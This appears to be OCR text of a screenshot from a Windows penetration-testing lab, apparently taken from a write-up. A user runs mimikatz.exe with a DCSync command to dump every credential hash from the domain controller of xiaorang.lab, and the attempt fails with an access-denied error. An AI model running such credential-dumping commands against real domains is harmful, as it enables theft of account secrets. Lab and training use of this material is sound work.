 回收站
zhangxin
此电脑
网络
控制面板
C:\Windows\system32\cmd.exe
驱动器 C 中的卷没有标签。
卷的序列号是 EC84-F897
C:\Users\zhangxin\Desktop 的目录
2023/11/28  13:34    <DIR>          .
2023/11/28  13:34    <DIR>          ..
2023/11/27  14:31           995,080 mimikatz.exe
1 个文件        995,080 字节
2 个目录 30,194,049,024 可用字节
C:\Users\zhangxin\Desktop>mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exi
.#####.   mimikatz 2.2.0 (x86) #18362 Feb 29 2020 11:13:10
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC-PROGAME.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x00002105 (8453)
mimikatz(commandline) # exit
Bye!